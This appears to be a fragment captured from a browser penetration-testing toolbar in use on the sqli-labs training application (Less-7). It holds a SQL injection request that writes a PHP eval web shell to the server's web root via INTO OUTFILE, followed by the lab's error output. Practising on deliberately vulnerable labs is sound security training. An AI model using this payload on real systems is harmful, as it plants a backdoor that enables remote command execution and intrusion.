 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://192.168.1.158/sqli-labs/Less-7/?id=1')) union select 1,2,"<?php @eval($_POST['cmd']); ?>" into outfile "c:/phpstudy/www/sqli-labs/Less-7/shell.php"--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax